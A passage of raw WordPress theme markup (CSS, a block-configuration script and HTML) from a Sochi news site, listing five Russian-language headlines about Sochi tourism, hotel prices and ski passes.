a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4218","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2413";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="483";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" class="td-image-wrap " title="Около 685 тысяч гостей посетили Сочи в январе 2025 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/kurort-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" title="Около 685 тысяч гостей посетили Сочи в январе 2025 года">Около 685 тысяч гостей посетили Сочи в январе 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам зимних каникул средняя загрузка средств размещения Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/" rel="bookmark" class="td-image-wrap " title="Стоимость ночи в отелях Сочи упала на четверть за год"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/daphoto.pro-870-1893_resized-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/" rel="bookmark" title="Стоимость ночи в отелях Сочи упала на четверть за год">Стоимость ночи в отелях Сочи упала на четверть за год</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/#respond">0</a></span> </span></div><div class="td-excerpt">Отельеры Краснодарского края и Сочи столкнулись с глубоким кризисом...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination 